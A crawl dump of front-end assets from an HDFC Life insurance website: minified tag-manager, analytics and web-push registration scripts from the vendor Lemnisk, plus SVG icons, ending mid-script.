null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=i,e.notify=function(e,t){switch(st.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:i.info(e);break;case 4:i.warn(e);break;case 5:i.error(e);break;default:i.log(e)}},e.getVar=r,e.setVar=o,e.setCookie=function(e,t,n){var r="",o={};n&&(r=", { expires: "+n+" }",o.expires=n);var i='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+r+").";st.deprecation(i),ut.set(e,t,o)},e.readCookie=function(e){return st.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),ut.get(e)},e.removeCookie=function(e){st.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),ut.remove(e)},e.cookie=ut,e.pageBottom=function(){},e.setDebug=n;var a=!1;Object.defineProperty(e,"_container",{get:function(){return a||(st.warn("_satellite._container may change at any time and should only be used for debugging."),a=!0),t}})},{isPlainObject:ft}=Ne,dt=c,pt=u,mt=f,gt=d,vt=m,ht=v,yt=z,bt=J,Et=Y,wt=Z,Ct=ne,xt=oe,Tt=ie,St=ue,Pt=le,At=de,Ot=me,It=ge,Dt=ve,jt=he,Nt=ye,Rt=be,_t=Ee,kt=we,Mt=Ce,Lt=xe,qt=Te,Vt=Se,Ut=Pe,Bt=De,Ft=je,Ht=Le,zt=N,Gt=ct,Qt=lt,$t=function(e,t){return function(n,r,o){return e&&ft(n)&&Object.keys(n).length&&Array.isArray(r)&&r.length?(r.forEach((function(e){Boolean(null!=o&&/^core\/.*actions.*\/customCode\.js$/.test(o))&&"source"===e&&!n.isExternal||i(e.split("."),n,t)})),n):n}},Jt=I,Yt=window._satellite;if(Yt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Wt=Yt.container;delete Yt.container;var Kt=pt({},Wt.buildInfo);Object.defineProperty(Kt,"environment",{get:function(){return Jt.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Wt.environment.stage}}),Wt.buildInfo=Kt;var Xt,Zt=vt(zt("localStorage"),Jt),en="";dt.currentScript&&dt.currentScript.getAttribute("src")&&(en=dt.currentScript.getAttribute("src"));try{Xt=mt(en,Boolean(Wt.company.dynamicCdnEnabled),Wt.company.cdnAllowList,Zt)}catch(e){throw Jt.warn("Please review the following error:"),e}var tn,nn=$t(Xt.isDynamicEnforced,Xt.decorateWithDynamicHost),rn=wt(),on=Wt.property.settings.undefinedVarsReturnEmpty,an=Wt.property.settings.ruleComponentSequencingEnabled,cn=Wt.dataElements||{},un=function(e){return cn[e]},sn=function(){return tn.apply(null,arguments)},ln=yt(rn,un,sn,on,nn),fn={},dn=Tt(fn),pn=Et(fn,un),mn=bt(fn,un,ln);tn=xt(pn,mn,on),Qt(Yt,Wt,Zt.setDebugEnabled,mn,dn),Gt(Wt,rn,Zt,tn,ln,nn,Xt.decorateWithDynamicHost);var gn=Ct(Yt),vn=ht(rn,tn,nn),hn=Dt(rn),yn=kt(hn,Jt,gn),bn=_t(Vt,hn,Jt,gn),En=Rt(Vt,hn,Jt,gn),wn=Mt(Jt,gn),Cn=Nt(qt(an,It(Ot(vn,Ut,yn,bn),Lt(vn,En,wn)),At(Pt(vn,Ft,Ut,bn,yn),St(vn,Ft,En),wn),gn),vn,Ht,Vt,jt(rn),Jt);Bt(gt,Wt.rules||[],Cn)}return e(Yt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: image/svg+xml
request_url: https://s7ap1.scene7.com/is/content/Targethdfclife/Schedule%20a%20call
body_size: 466
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="1.45238" width="18.0476" height="18.0476" rx="5.5" fill="white" stroke="#EC1B22"/>
<path d="M0 6C0 3.23858 2.23858 1 5 1H14C16.7614 1 19 3.23858 19 6H0Z" fill="#EC1B22"/>
<rect x="4.76221" width="1.90476" height="3.80952" fill="#233253"/>
<rect x="12.3809" width="1.90476" height="3.80952" fill="#233253"/>
<path d="M4.84658 9.31517C4.51777 10.9831 5.85039 12.9491 7.51451 14.5761C9.17866 16.2031 11.1742 17.491 12.8343 17.1246C14.1996 16.8233 14.89 16.0864 15.2762 15.4608C15.4095 15.2449 15.3378 14.9675 15.1328 14.8181L13.191 13.4035C12.9816 13.251 12.692 13.2753 12.5109 13.4605L11.5004 14.4941C11.5004 14.4941 10.5033 14.1824 9.17192 12.8808C7.84065 11.5793 7.5065 10.5894 7.5065 10.5894L8.51703 9.5558C8.69813 9.37057 8.71584 9.0805 8.55861 8.87461L7.10055 6.96523C6.94658 6.76361 6.6676 6.69827 6.4548 6.83636C5.83807 7.23656 5.11699 7.94344 4.84658 9.31517Z" fill="#EC1B22"/>
<g opacity="0.4">
<path d="M1.90527 5.71428L1.90527 17.1429" stroke="#EC1B22" stroke-width="0.4"/>
<path d="M16.6675 5.71428L16.6675 17.9365" stroke="#EC1B22" stroke-width="0.4"/>
<line x1="4.9627" y1="5.71428" x2="4.96269" y2="19.0476" stroke="#EC1B22" stroke-width="0.4"/>
<line x1="8.77227" y1="5.71428" x2="8.77227" y2="19.0476" stroke="#EC1B22" stroke-width="0.4"/>
<line x1="12.5813" y1="5.71428" x2="12.5813" y2="19.0476" stroke="#EC1B22" stroke-width="0.4"/>
<line x1="0.952637" y1="9.17727" x2="18.0955" y2="9.17727" stroke="#EC1B22" stroke-width="0.4"/>
<line x1="0.952637" y1="6.94285" x2="18.0955" y2="6.94285" stroke="#EC1B22" stroke-width="0.4"/>
<line x1="0.952637" y1="11.8146" x2="18.0955" y2="11.8146" stroke="#EC1B22" stroke-width="0.4"/>
<line x1="0.952637" y1="14.452" x2="18.0955" y2="14.452" stroke="#EC1B22" stroke-width="0.4"/>
<line x1="0.952637" y1="17.1626" x2="18.0955" y2="17.1626" stroke="#EC1B22" stroke-width="0.4"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn12.lemnisk.co/smt/smthandler.php?account_id=VIZVRM6537
body_size: 3603
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).uuidv4=t()}(this,function(){"use strict";var e="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto),t=new Uint8Array(16);function n(){if(!e)throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return e(t)}for(var i=[],o=0;o<256;++o)i.push((o+256).toString(16).substr(1));return function(e,t,o){"string"==typeof e&&(t="binary"===e?new Uint8Array(16):null,e=null);var a,r,s,c=(e=e||{}).random||(e.rng||n)();if(c[6]=15&c[6]|64,c[8]=63&c[8]|128,t){for(var f=o||0,l=0;l<16;++l)t[f+l]=c[l];return t}return a=c,r=0,((s=i)[a[r+0]]+s[a[r+1]]+s[a[r+2]]+s[a[r+3]]+"-"+s[a[r+4]]+s[a[r+5]]+"-"+s[a[r+6]]+s[a[r+7]]+"-"+s[a[r+8]]+s[a[r+9]]+"-"+s[a[r+10]]+s[a[r+11]]+s[a[r+12]]+s[a[r+13]]+s[a[r+14]]+s[a[r+15]]).toLowerCase()}}),function(e){e.lmSMTObj=e.lmSMTObj||[],lmSMTObj.jsonData={},lmSMTObj.cookieDomain=".hdfclife.com",lmSMTObj.domainList=[".hdfclife.com"],lmSMTObj.clickTrackers=null,lmSMTObj.initialize=null,lmSMTObj.finalize=null,lmSMTObj.pixelFireStatus=!1,lmSMTObj.onsiteEndpoint="mu-ax-n.lemnisk.co/",lmSMTObj.smartTagversion="0.04v",lmSMTObj.libraryName="javascript",lmSMTObj.callbackFunction=null,lmSMTObj.writeKey=lmSMTObj.writeKey||null,lmSMTObj.vizNotifObject=!1,lmSMTObj.resetFields=function(){lmSMTObj.jsonData={},lmSMTObj.pixelFireStatus=!1,lmSMTObj.callbackFunction=null},lmSMTObj.parse=function(e){try{if(e&&(lmSMTObj.resetFields(),lmSMTObj.argType=e),!lmSMTObj.pixelFireStatus)try{lmSMTObj.fireAnalyze()}catch(t){lmSMTObj.jsonData.err=t,lmSMTObj.fireAnalyze()}}catch(n){lmSMTObj.jsonData.err=n,lmSMTObj.fireAnalyze()}},lmSMTObj.getUTMparams=function(){for(var e,t=RegExp("(?:\\?|&)(utm_[^=]+)=(.*?)(?=&|$)","gi"),n={};null!=(e=t.exec(document.URL));)n[e[1]]=e[2];return Object.keys(n).length>0?n:void 0},lmSMTObj.getTimeZone=function(){if("undefined"!=typeof Intl&&"function"==typeof Intl.DateTimeFormat){var e=Intl.DateTimeFormat().resolvedOptions();if(e&&e.timeZone)return e.timeZone}},lmSMTObj.getEventParams=function(e){if("object"==typeof e||null==e){for(var t in null==e&&(e={}),lmSMTObj.jsonData.properties={},e)e.hasOwnProperty(t)&&(lmSMTObj.jsonData.properties[t]=e[t]);lmSMTObj.jsonData.properties.path=e.path?e.path:location.pathname,(e.referrer||document.referrer)&&(lmSMTObj.jsonData.properties.referrer=e.referrer?e.referrer:document.referrer),(e.search||location.search)&&(lmSMTObj.jsonData.properties.search=e.search?e.search:location.search),lmSMTObj.jsonData.properties.title=e.title?e.title:document.title,lmSMTObj.jsonData.properties.url=e.url?e.url:document.URL}else lmSMTObj.jsonData.context.page={},lmSMTObj.jsonData.context.page.path=location.pathname,document.referrer&&(lmSMTObj.jsonData.context.page.referrer=document.referrer),location.search&&(lmSMTObj.jsonData.context.page.search=location.search),lmSMTObj.jsonData.context.page.title=document.title,lmSMTObj.jsonData.context.page.url=document.URL},lmSMTObj.getCommonParams=function(e){if(lmSMTObj.getCookie("userId"))var t=lmSMTObj.getCookie("userId");if(lmSMTObj.getCookie("_ga"))var n=lmSMTObj.getCookie("_ga");if(lmSMTObj.getCookie("_fbc"))var i=lmSMTObj.getCookie("_fbc");if(lmSMTObj.getCookie("_fbp"))var o=lmSMTObj.getCookie("_fbp");if(lmSMTObj.initialize(),lmSMTObj.jsonData.id=lmSMTObj.getCookie("_vz"),lmSMTObj.jsonData.userId=t,lmSMTObj.jsonData.originalTimestamp=new Date().getTime(),lmSMTObj.jsonData.messageId=uuidv4(),lmSMTObj.jsonData.writeKey=lmSMTObj.writeKey,lmSMTObj.jsonData.otherIds={_ga:n,_fbc:i,_fbp:o},"object"==typeof e)for(var a in e)e.hasOwnProperty(a)&&(lmSMTObj.jsonData.otherIds[a]=e[a]);lmSMTObj.jsonData.context={library:{name:lmSMTObj.libraryName,version:lmSMTObj.version},userAgent:{deviceType:lmSMTObj.getDevice(),osType:lmSMTObj.getOS(),osVersion:lmSMTObj.getOsVersion(),browser:lmSMTObj.checkBrowser(),ua:navigator.userAgent},utm:lmSMTObj.getUTMparams(),user_tz:lmSMTObj.getTimeZone()}},lmSMTObj.init=function(e){lmSMTObj.writeKey=e,lmSMTObj.initialize()},lmSMTObj.identify=function(e,t,n,i){try{if(lmSMTObj.resetFields(),lmSMTObj.jsonData.customerProperties={},lmSMTObj.jsonData.type="identify","function"==typeof n&&(i=n,n=null),"function"==typeof t&&(i=t,n=t=null),"function"==typeof e&&(i=e,n=t=e=null),"object"==typeof e&&(n=t,t=e,e=null),e&&(lmSMTObj.jsonData.userId=e,lmSMTObj.setCookie("userId",e,365,lmSMTObj.cookieDomain)),lmSMTObj.getCommonParams(n),lmSMTObj.getEventParams("identify"),"object"==typeof t)for(var o in t)t.hasOwnProperty(o)&&(lmSMTObj.jsonData.customerProperties[o]=t[o]);if(i&&"function"!=typeof i)throw TypeError("argument passed to callback is not valid type");lmSMTObj.parse(),"function"==typeof i&&setTimeout(i,500)}catch(a){console.log(a)}},lmSMTObj.track=function(e,t,n,i){try{if(lmSMTObj.resetFields(),lmSMTObj.jsonData.properties={},lmSMTObj.jsonData.type="track",e&&"string"==typeof e)lmSMTObj.jsonData.event=e;else throw TypeError("First argument has to be string");for(var o in lmSMTObj.blockGetContentCall="OSNLeadFormSubmitted"===e,"function"==typeof n&&(i=n,n=null),"function"==typeof t&&(i=t,n=null,t=null),lmSMTObj.getCommonParams(n),lmSMTObj.getEventParams("track"),t)t.hasOwnProperty(o)&&("customerProperties"===o&&"object"==typeof t[o]?lmSMTObj.jsonData.customerProperties=t[o]:"properties"===o&&"object"==typeof t[o]?lmSMTObj.jsonData.properties=t[o]:lmSMTObj.jsonData.properties[o]=t[o]);lmSMTObj.parse(),"function"==typeof i&&setTimeout(i,500)}catch(a){console.log(a)}},lmSMTObj.page=function(e,t,n,i){try{lmSMTObj.resetFields(),"function"==typeof n&&(i=n,n=null),"function"==typeof t&&(i=t,n=t=null),"function"==typeof e&&(i=e,n=t=e=null),"object"==typeof e&&(n=t,t=e,e=null),lmSMTObj.jsonData.type="page",e&&(lmSMTObj.jsonData.name=e),lmSMTObj.getCommonParams(n),lmSMTObj.getEventParams(t),lmSMTObj.parse(),"function"==typeof i&&setTimeout(i,500)}catch(o){console.log(o)}},lmSMTObj.getDevice=function(){var e=navigator.userAgent;return/ipad/i.test(e)||/android|Tablet/ig.test(e)&&!/mobile/i.test(e)?"TABLET":/mqqbrowser|tencenttraveler|baidubrowser|criOS|ucbrowser|mobile|CrMo/ig.test(e)||/opera|opr/ig.test(e)&&/mobi|mini/ig.test(e)?"MOBILE":"DESKTOP"},lmSMTObj.getOS=function(){var t=e.navigator.userAgent,n=e.navigator.platform,i=null;return -1!==["Macintosh","MacIntel","MacPPC","Mac68K"].indexOf(n)?i="Mac OS":-1!==["iPhone","iPad","iPod"].indexOf(n)?i="iOS":-1!==["Win32","Win64","Windows","WinCE"].indexOf(n)?i="Windows":/Android/.test(t)?i="Android":!i&&/Linux/.test(n)&&(i="Linux"),i},lmSMTObj.getOsVersion=function(){var t,n,i=null;return -1!==e.navigator.userAgent.indexOf("Windows NT 10.0")?i="Windows 10":-1!==e.navigator.userAgent.indexOf("Windows NT 6.2")?i="Windows 8":-1!==e.navigator.userAgent.indexOf("Windows NT 6.1")?i="Windows 7":-1!==e.navigator.userAgent.indexOf("Windows NT 6.0")?i="Windows Vista":-1!==e.navigator.userAgent.indexOf("Windows NT 5.1")?i="Windows XP":-1!==e.navigator.userAgent.indexOf("Windows NT 5.0")?i="Windows 2000":-1!==e.navigator.userAgent.indexOf("Mac")?(n=(t=/(iPhone OS|CPU OS|Mac OS X)\s+([\d_\.]+)/).exec(e.navigator.userAgent))&&n[2]&&(i=n[1]+" "+n[2].replace(/_/g,".")):-1!==e.navigator.userAgent.indexOf("X11")?i="UNIX":-1!==e.navigator.userAgent.indexOf("Linux")?i="Linux":-1!==e.navigator.userAgent.indexOf("Android")&&(n=(t=/Android\s+([\d\.]+)/).exec(e.navigator.userAgent))&&n[1]&&(i="Android "+n[1]),i},lmSMTObj.checkBrowser=function(){var e,t,n,i=navigator.userAgent;return i.indexOf("Firefox")>-1?browser="Firefox":i.indexOf("MSIE")>-1||i.indexOf("rv:")>-1?browser="Internet Explorer":i.indexOf("Edg")>-1?browser="Egde":i.indexOf("OP")>-1?(browser="Opera",n=!0):i.indexOf("Chrome")>-1?(t=!0,browser="Chrome"):i.indexOf("Safari")>-1&&(browser="Safari",e=!0),t&&e&&(e=!1,browser="chrome"),t&&n&&(t=!1,browser="Opera"),browser},lmSMTObj.getCookie=function(e){var t=document.cookie;if(!e)return"";var n=t.split(";");for(var i in n)if(n.hasOwnProperty(i)){var o=n[i].match(/\s*(.*)=(.*)/);if(o&&o[1]===e&&o[2])return o[2]}return""},lmSMTObj.selectDomain=function(){return lmSMTObj.cookieDomain=".hdfclife.com",0},lmSMTObj.fireAnalyze=function(){var t="https://mu-pl.lemnisk.co/analyze/cookieCallback.php?cb="+lmSMTObj.cookieDomain;if(!lmSMTObj.pixelFireStatus){var n="https://mu-pl.lemnisk.co/analyze/analyze.php";if(e.XDomainRequest)(xhttp=new XDomainRequest).onload=function(){lmSMTObj.callBackViz(t)},xhttp.open("POST",n,!0),xhttp.withCredentials=!0,xhttp.send(JSON.stringify(lmSMTObj.jsonData));else if(e.XMLHttpRequest){var i=new XMLHttpRequest;i.onreadystatechange=function(){i.readyState===XMLHttpRequest.DONE&&200===i.status&&lmSMTObj.callBackViz(t)},i.open("POST",n,!0),i.withCredentials=!0,i.send(JSON.stringify(lmSMTObj.jsonData))}}},lmSMTObj.detectCampaign=function(){return"VIZVRM6537"},lmSMTObj.initialize=function(){lmSMTObj.selectDomain&&lmSMTObj.selectDomain(),lmSMTObj.clickTrackers="",lmSMTObj.vizidCookie("_vz",lmSMTObj.cookieDomain)},lmSMTObj.OnsiteNotificationTag=function(){if(lmSMTObj.vizNotifObject)VizuryNotificationObject&&"function"==typeof VizuryNotificationObject.createDivElementSinglePage&&VizuryNotificationObject.createDivElementSinglePage();else try{var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://cdn25.lemnisk.co/ssp/smtag/GetJsFileEventCapture.js",document.body.appendChild(e),e.addEventListener("load",function(){try{VizuryNotificationObject.createDivElement(),lmSMTObj.vizNotifObject=!0}catch(e){}}),e.addEventListener("readystatechange",function(){if("complete"==e.readyState||"loaded"==e.readyState)try{VizuryNotificationObject.createDivElement(),lmSMTObj.vizNotifObject=!0}catch(t){}})}catch(t){}},lmSMTObj.callBackViz=function(e){if(!lmSMTObj.blockGetContentCall){e=lmSMTObj.isSafari()?e+"&sf=y":e;var t=document.getElementsByTagName("script")[0],n=document.createElement("script");n.type="text/javascript",n.src=e,n.async=!0,t.parentNode.insertBefore(n,t),n.addEventListener("load",function(){try{lmSMTObj.OnsiteNotificationTag()}catch(e){}}),n.onreadystatechange=function(){if("complete"==n.readyState||"loaded"==n.readyState)try{lmSMTObj.OnsiteNotificationTag()}catch(e){}}}lmSMTObj.blockGetContentCall=!1},lmSMTObj.vizidCookie=function(e,t){var n=lmSMTObj.getCookie(e);return n||(lmSMTObj.ftu=1,n=lmSMTObj.generateVizCookie(),lmSMTObj.setCookie(e,n,365,t)),n},lmSMTObj.generateVizCookie=function(){for(var e=lmSMTObj.isSafari()?"vizSF_":"viz_",t=parseInt(new Date().getTime()/1e3,10).toString(16),n=Math.floor(7418186*Math.random()).toString(16);n.length<5;)n+=Math.floor(7418186*Math.random()).toString(16);return e+t+(n=n.slice(n.length-5))},lmSMTObj.isSafari=function(){var t;return Object.prototype.toString.call(e.HTMLElement).indexOf("Constructor")>0||"[object SafariRemoteNotification]"===(t=!e.safari||safari.pushNotification).toString()},lmSMTObj.setCookie=function(e,t,n,i){if(n>0){var o=new Date;o.setDate(o.getDate()+n);var a=encodeURIComponent(t)+(null==n?"":"; expires="+o.toUTCString())+"; path=/"+(i?"; domain="+i:"");document.cookie=e+"="+a}else document.cookie=e+"="+encodeURIComponent(t)},lmSMTObj.getValueFromUri=function(e,t,n){var i,o,a=n||document.URL;return(o=t?RegExp(e,t):RegExp(e),(i=a.match(o))&&i[1])?i[1]:""},function t(){for(;lmSMTObj.length>0;){var n=Array.prototype.slice.call(lmSMTObj.shift());"callbackEnded"!==n[n.length-1]&&e.lmSMTObj[n[0]].apply(this,n.slice(1))}}(),"undefined"!=typeof lmSMTObj&&lmSMTObj&&void 0!==lmSMTObj.parse&&(lmSMTObj.pixelFireStatus=!1)}(window);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hdfclife.com/content/dam/hdfclifeinsurancecompany/icons/phone.svg
body_size: -1080
content:
<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M11.2959 14.9418C9.83946 14.5769 6.85786 13.5482 4.15481 10.8452C1.45179 8.14216 0.423063 5.16055 0.0581544 3.70411C-0.151549 2.86712 0.226077 2.05945 0.866385 1.60208L2.545 0.403067C3.52717 -0.29848 4.8935 -0.0604205 5.58053 0.931961L6.63731 2.45845C7.0859 3.10642 6.93118 3.99452 6.28987 4.45259L5.44722 5.05449C5.57476 5.54231 5.97141 6.54411 7.21366 7.78635C8.45591 9.0286 9.4577 9.42521 9.94552 9.55275L10.5474 8.71007C11.0055 8.06883 11.8936 7.91404 12.5415 8.36263L14.0681 9.41944C15.0604 10.1065 15.2985 11.4728 14.5969 12.455L13.3979 14.1336C12.9405 14.7739 12.1329 15.1516 11.2959 14.9418ZM5.17443 9.82556C7.63255 12.2837 10.3452 13.2171 11.6463 13.5431C11.8365 13.5907 12.0664 13.5168 12.2245 13.2955L13.4236 11.6168C13.6574 11.2895 13.5781 10.8341 13.2472 10.605L11.7208 9.54821L11.0749 10.4525C10.8109 10.8221 10.3227 11.1119 9.75432 10.9893C9.04487 10.8362 7.73342 10.3453 6.19406 8.80596C4.6547 7.2666 4.16378 5.95514 4.0107 5.2457C3.88806 4.67728 4.17792 4.18912 4.54748 3.92515L5.45177 3.27922L4.39496 1.75274C4.16595 1.42194 3.71051 1.34259 3.38312 1.57644L1.70451 2.77545C1.48314 2.93357 1.40923 3.16349 1.45688 3.35367C1.78289 4.65485 2.71634 7.36747 5.17443 9.82556Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.hdfclife.com/etc.clientlibs/hdfclifeinsurancecompany/components/modal/emptymodal/clientlib.min.js
body_size: -1572
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,b){a.raw=b;return a};$(document).ready(function(){var a=$("#_emptyModal"),b=$(".emptymodal .closeIcon");"DISABLED"==a.data("wcmmode")&&0!=a.length&&a.modal({backdrop:"static",show:!0});b.each(function(){$(this).on("click",function(){var c=$(this).closest(".modal.fade").attr("id");$("#"+c).modal("hide")})})});

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn25.lemnisk.co/ssp/HDFC_LIFE_INSURANCE/sw/sw_registration.js
body_size: 3082
content:
var notData={},wlcmEnabled=0,macros={sw:"/lemnisk/lemniskSDKWorker.js",customOptinStatus:null,migdomain:"/lemnisk/",hasMigration:!0},__vizpush=__vizpush||{IframeEle:null,ContainerHtmlId:"viz-push-container",version:"1",advid:"VIZVRM6537",target:"mu-pl.lemnisk.co",domain:macros.domain,migDomain:macros.migdomain,hasMigration:macros.hasMigration,isCOActive:macros.customOptinStatus,dailyCookie:"_vwpnsent",stateCookie:"_vwpnstate",fcmMigCookie:"_vwpnfcm",pushSuppCookie:"_vwpnsupp",fpc:"_vz",prevState:"",fcmMigState:"",vapidPublicKey:"BBWuBpvEPQ0NVjBllJ1l7JrvaHnsjKnyn2vWWwxeDNlXeVpi-Eo9yeU2HIq4G52QnZVL8BIYHDCPoHpb6R4lLiw",swLoc:macros&&macros.sw?macros.sw:"/lemnisk/lemniskSDKWorker.js",mobileOnly:macros.mobileOnly?macros.mobileOnly:0,timeout:macros.timeout?macros.timeout:12e4,first:!1,ctaUrls:["lp1","lp2"],uuid:"",cont:'<style> .vizury-notification { display: block; overflow: hidden; border: 0px; position: fixed; z-index: 199999980;}</style> <iframe id = "http-push" class="vizury-notification" width="100%" height="100%"></iframe>',iframeContent:"",getCookie:function(i){var t=document.cookie;if(!i)return"";var e=t.split(";");for(var s in e)if(e.hasOwnProperty(s)){var n=e[s].match(/\s*(.*)=(.*)/);if(n&&n[1]===i&&n[2])return decodeURIComponent(n[2])}return""},setCookie:function(i,t,e,s){var n=s||__vizpush.domain;if(e&&e>0){var o=new Date;o.setDate(o.getDate()+e);var a=encodeURIComponent(t)+"; expires="+o.toUTCString()+"; path=/";n&&(a+="; domain="+n),document.cookie=i+"="+a}else document.cookie=i+"="+encodeURIComponent(t)},createDivElement:function(){var i=document.createElement("div");i.id=__vizpush.ContainerHtmlId,document.body.appendChild(i),__vizpush.SetDivContent()},close:function(){var i=document.getElementById("http-push");i&&(i.style.display="none")},showOptin:function(){return!!(!__vizpush.mobileOnly||__vizpush.mobileOnly&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))},SetDivContent:function(i){document.getElementById(__vizpush.ContainerHtmlId).innerHTML=__vizpush.cont,__vizpush.SetIframeContent(__vizpush.iframeContent),__vizpush.IdentifyEvent()},SetIframeContent:function(i){var t=document.getElementById("http-push").contentWindow.document;t.open(),t.write("<!DOCTYPE html>"),t.write(i),t.close(),__vizpush.IframeEle=parent.document.getElementById("http-push")},transAnimationTopAndBottom:function(i,t,e,s){var n=setInterval(function(){i.style[t]=e+"px",s<0?(e-=2)<s&&(i.style[t]=s+"px",clearInterval(n)):(e+=2)>s&&(i.style[t]=s+"px",clearInterval(n))},1)},triggerNotiBottom:function(i,t){__vizpush.transAnimationTopAndBottom(i,"bottom",t,0)},triggerNotiTop:function(i,t){__vizpush.transAnimationTopAndBottom(i,"top",t,0)},IdentifyEvent:function(){__vizpush.IframeEle.style.top="-136px",setTimeout(function(){__vizpush.triggerNotiTop(__vizpush.IframeEle,parseInt("-136px"))},1)},hasPushSupport:function(){if(/Chrome\/([0-9]+)\./.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor)&&!/OPR\/([0-9]+)\./.test(navigator.userAgent)){var i=navigator.userAgent.match(/Chrome\/([0-9]+)\./)[1];if(i>=50)return!0}else if(/Firefox\/([0-9]+)\./.test(navigator.userAgent)){var i=navigator.userAgent.match(/Firefox\/([0-9]+)\./)[1];if(i>=46)return!0}else if(/OPR\/([0-9]+)\./.test(navigator.userAgent)){var i=navigator.userAgent.match(/OPR\/([0-9]+)\./)[1];if(i>=48)return!0}return!1},logState:function(i,t,e){var s="";if(__vizpush.prevState!==i){__vizpush.setCookie(__vizpush.stateCookie,i,1);var n=encodeURIComponent(document.URL),o="?version="+__vizpush.version+"&advid="+__vizpush.advid+"&action="+i+"&origin="+n;t?("custom"===e&&(o+="&type=HTTPSCO"),s="https://"+__vizpush.target+"/analyze/optinInfo"+o):s="https://"+__vizpush.target+"/analyze/subMap"+o,__vizpush.first&&(s+="&useraction=1"),fetch(s,{credentials:"include"})}},logError:function(i){var t=encodeURIComponent(i);fetch("https://"+__vizpush.target+"/analyze/error?message="+t+"&advid="+__vizpush.advid+"&version="+__vizpush.version,{credentials:"include"})},logEvent:function(i,t,e,s){fetch("https://"+__vizpush.target+"/analyze/notification?&version="+__vizpush.version+"&engid="+i+"&action="+e+"&tag="+t+"&ts="+s+"&advid="+__vizpush.advid,{credentials:"include"})},dismissNotification:function(i,t){setTimeout(function(){i.getNotifications().then(function(i){for(var e=(new Date).getTime(),s=0;s<i.length;s++)i[s].data.uuid===__vizpush.uuid&&(i[s].close(),logEvent(t.engid,t.uuid,"DISMISS",e))})},__vizpush.timeout)},sendWlPush:function(i){var t=(new Date).getTime();__vizpush.uuid=__vizpush.getUuid();var e={body:notData.body,tag:"wln",icon:notData.icon,requireInteraction:!0,data:{url:notData.lp,ts:t,engid:-1,uuid:__vizpush.uuid,orchestrated:0}};if(notData.image&&notData.image.enabled&&(e.image=notData.image.url),notData.button&&notData.button.enabled){var s=notData.button.cta;e.actions=s;for(var n=1;n<=e.actions.length;n++)e.actions[n-1].action="cta"+n,e.data[__vizpush.ctaUrls[n-1]]=e.actions[n-1].lp}i.showNotification(notData.title,e).then(function(){}).then(function(){__vizpush.logEvent(e.data.engid,e.data.uuid,"PUSH",t),__vizpush.dismissNotification(i,e.data)}).catch(function(i){__vizpush.logError(i.message)})},S4:function(){return((1+Math.random())*65536|0).toString(16).substring(1)},getUuid:function(){return(__vizpush.S4()+__vizpush.S4()+"-"+__vizpush.S4()+"-4"+__vizpush.S4().substr(0,3)+"-"+__vizpush.S4()+"-"+__vizpush.S4()+__vizpush.S4()+__vizpush.S4()).toLowerCase()},migrate:function(){var i=!1;navigator.serviceWorker.getRegistrations().then(function(t){for(var e=0;e<t.length;e++)if(t[e].scope.indexOf(__vizpush.migDomain)>-1){i=!0,t[e].unregister().then(function(i){!0===i&&__vizpush.register()});break}i||__vizpush.register(),__vizpush.setCookie(__vizpush.fcmMigCookie,1,1460)}).catch(function(i){__vizpush.logError(i.message)})},register:function(){"serviceWorker"in navigator?navigator.serviceWorker.register(__vizpush.swLoc).then(function(i){if(/\/\w+\//.test(__vizpush.swLoc)){var t;i.installing?t=i.installing:i.waiting?t=i.waiting:i.active&&(t=i.active),t&&("activated"==t.state&&__vizpush.genSubscription(i),t.addEventListener("statechange",function(t){"activated"==t.target.state&&__vizpush.genSubscription(i)}))}else navigator.serviceWorker.ready.then(function(){__vizpush.genSubscription(i)}).catch(function(i){__vizpush.logState("NS"),__vizpush.logError(i.message)})}).catch(function(i){__vizpush.logError(i.message)}):__vizpush.logState("NS")},urlBase64ToUint8Array:function(i){let t="=".repeat((4-i.length%4)%4),e=(i+t).replace(/\-/g,"+").replace(/_/g,"/"),s=window.atob(e),n=new Uint8Array(s.length);for(let o=0;o<s.length;++o)n[o]=s.charCodeAt(o);return n},genSubscription:function(i){i.pushManager.getSubscription().then(function(t){"default"==Notification.permission&&(__vizpush.first=!0,__vizpush.logState("OP",1,"native"));let e=__vizpush.urlBase64ToUint8Array(__vizpush.vapidPublicKey);i.pushManager.subscribe({userVisibleOnly:!0,applicationServerKey:e}).then(function(t){var e=t.getKey?t.getKey("p256dh"):"",s=e?btoa(String.fromCharCode.apply(null,new Uint8Array(e))):"",n=t.getKey?t.getKey("auth"):"",o=n?btoa(String.fromCharCode.apply(null,new 